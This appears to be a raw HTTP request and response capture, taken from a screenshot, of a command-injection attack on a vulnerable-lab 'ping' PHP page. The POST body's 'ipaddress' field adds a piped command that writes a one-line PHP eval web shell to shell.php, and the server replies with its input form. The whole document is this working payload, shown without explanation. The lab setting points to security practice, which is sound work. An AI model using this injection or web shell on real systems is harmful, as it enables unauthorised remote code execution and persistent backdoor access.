 POST /owasp/vulnlab/exec/rce_ping_1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 83
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
Origin: http://47.105.75.177
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.105.75.177/owasp/vulnlab/exec/rce_ping_1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
ipaddress=127.0.0.1 | echo "<?php @eval($_POST['cmd']); ?>" >
shell.php&submit=ping
HTTP/1.1 200 OK
Date: Sun, 26 Apr 2020 06:00:21 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 217
Connection: close
Content-Type: text/html; charset=utf-8
<div>
<p>请输入测试目标IP地址：</p>
<form method="post">
<input type="text" name="ipaddress" />
<input type="submit" name="submit" value="ping" />
</form>
</div>